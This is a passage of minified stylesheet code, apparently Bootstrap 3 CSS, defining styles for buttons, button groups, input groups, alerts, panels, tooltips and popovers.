#204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal 